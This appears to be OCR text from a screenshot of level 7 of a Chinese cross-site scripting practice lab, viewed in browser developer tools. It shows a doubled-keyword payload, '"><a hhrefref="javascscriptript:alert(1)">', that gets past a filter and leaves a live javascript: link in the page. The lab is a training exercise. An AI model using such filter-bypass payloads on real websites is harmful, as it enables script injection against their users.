 欢迎来到level7
没有找到和"><a hhrefref="javascscriptript:alert(1)">相关的结果.
"> 搜索
7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式 :hov .cls
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">
没有找到和"><a hhrefref="javascscriptript:alert(1)">相关的结果.
</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(1)"> ••• </a>
</form>
</center>
<center> ••• </center>
<a href="javascript:alert(1)"> ••• </a> 溢出
元素 { 内联
}
↑ 0 K/s
↓ 0 K/s
47%